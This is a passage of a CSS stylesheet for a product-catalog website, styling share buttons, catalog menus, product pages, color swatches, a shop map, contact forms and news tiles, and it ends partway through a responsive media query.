  .ya-share2__item_service_odnoklassniki .ya-share2__icon:hover:after {
    color: #CDAD6B; }
	
	
.ya-share2__item_service_skype .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_skype .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_skype .ya-share2__icon:after {
    content: "\e910"; }
  .ya-share2__item_service_skype .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_telegram .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_telegram .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_telegram .ya-share2__icon:after {
    content: "\e911"; }
  .ya-share2__item_service_telegram .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_whatsapp .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_whatsapp .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:after {
    content: "\e912"; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.ya-share2__item_service_viber .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_viber .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_viber .ya-share2__icon:after {
    content: "\e913"; }
  .ya-share2__item_service_viber .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.categories {
  background: #f0f0f0; }

.catalog {
  padding: 18px 40px 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .catalog__list {
    max-width: 280px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 0;
    overflow: hidden; }
    .catalog__list.opened {
      height: auto;
      padding-bottom: 30px; }
    .catalog__list_opener_mobile {
      height: 60px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      padding: 10px 22px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      font-size: 16px;
      font-weight: bold;
      color: #CDAD6B;
      margin-bottom: 30px; }
      .catalog__list_opener_mobile:after {
        content: "\e90b"; }
  .catalog__item {
    position: relative;
    margin-bottom: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .catalog__link {
    font-size: 18px;
    color: black;
    text-decoration: none; }
    .catalog__link-arrow:after {
      content: "\e90e";
      font-size: 10px;
      margin-left: 3px;
      color: #878787; }
    .catalog__link-arrow.opened:after {
      content: ">";
      font-size: 17px;
      margin-left: 3px;
      color: #878787;
      font-family: monospace !important; }
  .catalog__inner-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-left: 36px;
    max-height: 0;
    overflow: hidden; }
    .catalog__inner-list.opened {
      max-height: 1000px;
      -webkit-transition: max-height .3s;
      transition: max-height .3s; }
    .catalog__inner-list_item {
      opacity: 0.65;
      font-size: 14px;
      color: #878787;
      margin-bottom: 7px;
      text-decoration: none;
      width: 100%;
      line-height: 24px; }
      .catalog__inner-list_item.active {
        font-weight: bold;
        color: #CDAD6B; }
      .catalog__inner-list_item--second {
        margin-left: 25px; }
        .catalog__inner-list_item--second.active {
          font-weight: bold;
          color: #CDAD6B; }
      .catalog__inner-list_item:first-of-type {
        margin-top: 13px; }
  .catalog__content {
    max-width: 100%; }
  .catalog__button {
    padding: 0; }

.breadcrumbs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 12px; }
  .breadcrumbs__link {
    opacity: 0.7;
    font-size: 14px;
    color: #878787;
    margin-bottom: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .breadcrumbs__link:hover {
      text-decoration: none; }
    .breadcrumbs__link:after {
      content: '';
      display: block;
      width: 16px;
      height: 1px;
      margin: 0 11px;
      opacity: 0.7;
      background: #878787; }
  .breadcrumbs__current {
    opacity: 0.7;
    font-size: 14px;
    color: #878787; }

.product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 -40px 50px; }
  .product__view {
    position: relative; }
    .product__view_wrapper {
      max-width: 595px;
      width: 100%; }
  .product__thumb {
    position: absolute;
    top: 5px;
    z-index: 1;
    width: 100%;
    height: 78px;
    display: none;
    padding-left: 10px;
    padding-right: 10px; }
    .product__thumb_item {
      background: white;
      margin: 0 5px 10px 0;
      cursor: pointer;
      text-align: center; }
      .product__thumb_item.slick-current {
        outline: solid 1px #CDAD6B;
        outline-offset: -1px; }
      .product__thumb_item img {
        display: inline-block;
        width: 70px !important;
        height: 70px; }
    .product__thumb_view {
      max-width: 100%;
      width: 100%; }
  .product__carousel {
    background: #fafafa; }
    .product__carousel_item {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px; }
    .product__carousel_view {
      max-width: 100%; }
  .product__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: white;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    max-width: 595px;
    width: 100%; }
  .product__desc {
    padding: 14px 17px 0; }
  .product__caption {
    font-size: 25px;
    line-height: 1.08;
    color: #353535;
    font-weight: 200;
    margin-bottom: 14px; }
  .product__vendor {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 50px; }
  .product__features {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: start;
        -ms-flex-align: start;
            align-items: start;
    margin-bottom: 21px; }
    .product__features_name {
      opacity: 0.7;
      font-size: 14px;
      color: #353535;
      margin-top: 5px; }
    .product__features_value {
      font-size: 14px;
      color: #353535; }
  .product__pdf-box {
    padding-top: 19px;
    border-top: 1px solid #f5f5f5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .product__pdf-link {
    text-decoration: none;
    opacity: 0.8;
    font-size: 14px;
    color: #CDAD6B;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    margin-bottom: 12px;
    padding: 10px;
    border: 1px solid #CDAD6B;
    text-align: center;	}
    .product__pdf-link:after {
      content: '\e90a';
      margin-left: 7px; }
    .product__pdf-link:hover {
      opacity: 1; }
  .product__action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    width: 100%;
    margin-top: 20px; }
    .product__action_link {
      width: 50%;
      min-width: 50%;
      max-width: 50%;
      height: 50px;
      line-height: 50px;
      text-align: center;
      text-decoration: none;
      font-size: 12px;
      font-weight: bold;
      color: white;
      background: #CDAD6B;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .product__action_link:hover {
        color: #353535; }
      .product__action_link:last-of-type {
        background: #d6d6d6; }

.color-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
      -ms-flex-pack: start;
          justify-content: start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 10px; }
  .color-list__item {
    position: relative;
    margin-right: 6px;
    margin-bottom: 6px; }
    .color-list__item:hover .color__details {
      visibility: visible;
      opacity: 1; }
  .color-list__figure {
    width: 25px;
    max-width: 25px;
    min-width: 25px; }
  .color-list__view {
    max-width: 100%;
    vertical-align: top; }

.color__details {
  position: absolute;
  z-index: 5;
  bottom: 30px;
  width: 108px;
  left: -1000%;
  right: -1000%;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  background: white;
  padding: 10px 4px 4px;
  border-bottom-left-radius: 44%;
  border-bottom-right-radius: 44%;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: all .3s;
  transition: all .3s; }
  .color__details:after {
    content: '';
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 9px solid white;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    margin: auto; }
  .color__details_type {
    font-size: 14px;
    text-transform: uppercase;
    color: #CDAD6B;
    margin-bottom: 3px; }
  .color__details_name {
    font-size: 14px;
    line-height: 1.14;
    color: #353535;
    margin-bottom: 12px; }
  .color__details_figure {
    max-width: 240px;
    border-radius: 50%;
    margin: 0 auto; }
  .color__details_view {
    max-width: 100%;
    width: 100%; }

.shops {
  background: #f0f0f0;
  padding: 75px 40px 80px; }
  .shops-fscreen__desc {
    padding: 45px 40px 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .shops-fscreen__desc_wrapper {
      width: 100%; }
  .shops-fscreen__headline {
    font-size: 40px;
    font-weight: 200;
    color: black;
    line-height: 1;
    margin-bottom: 40px; }
    .shops-fscreen__headline_wrapper {
      margin-bottom: 23px; }
  .shops-fscreen__text {
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    margin-bottom: 45px;
    max-width: 320px; }
    .shops-fscreen__text a a {
      color: inherit; }
      .shops-fscreen__text a a:hover {
        text-decoration: none; }
      .shops-fscreen__text a a strong {
        font-weight: bold; }
  .shops-fscreen__button {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding: 0; }
  .shops__map {
    height: 340px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .shops__map_wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    .shops__map_action {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
    .shops__map_item {
      background: #CDAD6B;
      color: white;
      text-decoration: none;
      font-size: 16px;
      font-weight: bold;
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      height: 60px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .shops__map_item_button {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        width: 100%;
        height: 100%;
        padding: 0 28px;
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        font-size: 16px;
        font-weight: bold;
        text-decoration: none;
        background: #d6d6d6;
        color: white; }
        .shops__map_item_button:after {
          content: '\e90b';
          opacity: 1;
          -webkit-transition: all .3s;
          transition: all .3s; }
    .shops__map_city_item {
      width: 100%;
      height: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      line-height: 1;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      font-size: 16px;
      font-weight: bold;
      text-decoration: none;
      background: #d6d6d6;
      color: white;
      -webkit-transition: all;
      transition: all;
      cursor: pointer; }
      .shops__map_city_item:hover {
        background: #CDAD6B; }
    .shops__map_city-list {
      position: absolute;
      bottom: 60px;
      left: 0;
      opacity: 0;
      visibility: hidden;
      width: 100%; }
      .shops__map_city-list.active {
        opacity: 1;
        visibility: visible; }
      .shops__map_city-list_wrapper {
        position: relative;
        min-width: 50%;
        max-width: 50%;
        width: 50%;
        height: 60px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
  .shops-item__address {
    font-size: 18px;
    line-height: 1.22;
    color: #353535;
    margin-bottom: 5px; }
    .shops-item__address span {
      display: block;
      font-size: 14px;
      line-height: 1.57; }
  .shops-info {
    margin-top: 30px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .shops-info__phone {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 6px;
      padding-left: 40px;
      position: relative; }
      .shops-info__phone:before {
        content: '\e90f';
        font-size: 18px;
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        color: #CDAD6B; }
    .shops-info__mail {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 10px;
      text-decoration: none;
      padding-left: 40px;
      position: relative;
      width: 100%;
      word-wrap: break-word;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .shops-info__mail:hover {
        text-decoration: underline; }
      .shops-info__mail:before {
        content: '\e90c';
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
    .shops-info__hours {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      padding-left: 40px;
      position: relative; }
      .shops-info__hours:before {
        content: "\e908";
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
      .shops-info__hours_item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.57; }
      .shops-info__hours_day {
        color: rgba(0, 0, 0, 0.65);
        margin-right: 20px; }
      .shops-info__hours_time {
        color: #CDAD6B; }
    .shops-info__link {
      font-size: 12px;
      font-weight: bold;
      line-height: 1.83;
      margin-top: 10px;
      color: #CDAD6B;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      text-decoration: none; }
      .shops-info__link:after {
        content: "\e90b";
        margin-left: 10px;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .shops-info__link:hover:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
  .shops-map__modal {
    width: 320px; }
  .shops-map__city {
    font-family: 'MiglioreFont', sans-serif;
    font-size: 35px;
    font-weight: 200;
    color: #CDAD6B;
    line-height: 1.6;
    margin-bottom: 6px; }

.leads {
  display: none; }

.form {
  max-width: 460px;
  width: 100%; }
  .form__content {
    font-family: 'MiglioreFont', sans-serif;
    max-width: 1000px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #fafafa;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 46px 38px 60px; }
  .form__close {
    position: absolute;
    top: 25px;
    right: 25px; }
    .form__close:after {
      content: "\e90d";
      color: black; }
  .form__caption {
    font-size: 40px;
    font-weight: 200;
    line-height: 1.25;
    margin-bottom: 20px; }
    .form__caption_desc {
      max-width: 300px;
      font-size: 16px;
      line-height: 1.25;
      color: #878787;
      margin-bottom: 35px; }
  .form__label {
    display: block;
    margin-bottom: 14px; }
  .form__field {
    font-family: 'MiglioreFont', sans-serif;
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px; }
    .form__field::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__field:-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::placeholder {
      opacity: 0.65; }
    .form__field.error {
      border-color: red; }
  .form__textarea {
    font-family: 'MiglioreFont', sans-serif;
    min-height: 130px;
    font-size: 18px;
    width: 100%;
    outline: none;
    padding: 6px 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border: solid 1px #d6d6d6;
    resize: none; }
    .form__textarea::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__textarea:-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::placeholder {
      opacity: 0.65; }
    .form__textarea.error {
      border-color: red; }
  .form__select {
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .form__select::-ms-expand {
      display: none; }
    .form__select_arrow {
      position: relative; }
      .form__select_arrow:after {
        content: "\e90e";
        color: #CDAD6B;
        position: absolute;
        line-height: 45px;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 30px;
        pointer-events: none;
        font-size: 10px;
        display: table; }
  .form__option {
    margin-bottom: 5px; }
  .form__button {
    line-height: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .form__button_wrapper {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding: 0;
      margin-top: 30px; }
  .form__symbol {
    opacity: 0.65;
    font-size: 14px;
    line-height: 1.57;
    color: #353535;
    margin-bottom: 28px; }
  .form-thx {
    font-family: 'MiglioreFont', sans-serif;
    background: #fafafa;
    position: relative;
    padding: 46px 38px 60px; }
    .form-thx__headline {
      font-size: 40px;
      font-weight: 200;
      line-height: 1.25;
      margin-bottom: 20px; }
    .form-thx__desc {
      font-size: 16px;
      line-height: 1.25;
      color: #878787; }

.news {
  padding: 60px 40px;
  background: #f0f0f0; }
  .news__content {
    max-width: 100%; }
  .news__button {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .news__date {
    margin-bottom: 28px;
    padding: 0 40px;
    font-size: 14px;
    color: #CDAD6B; }

.tile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .tile__wrapper {
    padding: 0;
    max-width: 594px; }
  .tile__item {
    max-width: 297px;
    width: 100%;
    text-decoration: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0 auto 50px;
    background: #fafafa;
    position: relative; }
    .tile__item_big {
      margin: 0 20px 40px;
      max-width: 480px; }
    .tile__item_wide {
      max-width: 320px;
      margin: 0 20px 40px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 19px 20px; }
    .tile__item:hover .tile__item_caption:after {
      -webkit-transform: translateX(10px);
              transform: translateX(10px); }
    .tile__item_figure {
      position: relative;
      overflow: hidden;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .tile__item_figure:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0);
        visibility: hidden;
        -webkit-transition: all .3s;
        transition: all .3s; }
    .tile__item_view {
      max-width: 100%;
      vertical-align: top; }
    .tile__item_caption {
      padding: 6px 25px 15px 15px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 54px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_caption:after {
        content: "\e90b";
        color: #CDAD6B;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .tile__item_caption_color-white {
        background: white; }
	  .tile__item_caption_color-f5f5f5 {
        background: #f5f5f5; }
    .tile__item_info {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px 32px;
      background: #f5f5f5;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 121px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_info_color-white {
        background: white; }
    .tile__item_date {
      font-size: 14px;
      color: #CDAD6B;
      margin-bottom: 17px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
      .tile__item_date:after {
        content: "\e90b";
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
    .tile__item_desc {
      font-size: 16px;
      line-height: 1.38;
      color: #353535;
      max-width: 100%; }
      .tile__item_desc--download {
        line-height: 1.38;
        font-size: 16px;
        color: #353535;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: start;
        -webkit-align-items: start;
            -ms-flex-align: start;
                align-items: start;
        width: 100%; }
        .tile__item_desc--download:after {
          color: #CDAD6B;
          font-size: 14px;
          content: "\e90b";
          -webkit-transform: translateX(0);
                  transform: translateX(0);
          -webkit-transition: -webkit-transform .3s;
          transition: -webkit-transform .3s;
          transition: transform .3s;
          transition: transform .3s, -webkit-transform .3s; }
  .tile__label_new:after {
    content: 'New!';
    background: #d01c1f;
    color: white;
    font-size: 12px;
    position: absolute;
    top: 9px;
    left: 9px;
    width: 44px;
    height: 44px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    border-radius: 50%; }
@media screen and (min-width: 768px) {
      #page:after {
        padding-bottom: 223px; }
    .footer {
      height: auto;
      margin-top: -223px;
      padding: 62px 0 57px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .footer-box {
        padding: 0 40px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .footer__left {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        -webkit-box-orient: initial;
        -webkit-box-direction: initial;
        -webkit-flex-direction: initial;
            -ms-flex-direction: initial;
                flex-direction: initial; }
      .footer__right {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        margin-top: 0;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: center; }
      .footer__nav {
        min-width: 40%;
        text-align: initial; }
      .footer__action-box {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
      .footer__social {
        margin-bottom: 0; }
      .button__wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center; }
      .wp__typo p iframe {
        min-height: 435px; }
    .wp__typo .img__wrapper {
      margin: 40px 0; }
    .wp__typo .img__gallery {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
      .wp__typo .img__gallery_item {
        width: 50%;
        min-width: 50%;
        padding-left: 20px; }
        .wp__typo .img__gallery_item:nth-of-type(2n + 1) {
          padding-left: 0;
          padding-right: 20px; }
    .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
      font-size: 36px; }
    .wp__typo hr {
      margin: 60px 0; }
      .shops-fscreen__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .form {
      min-width: 460px; }
        .form__button_wrapper {
          -webkit-box-orient: vertical;
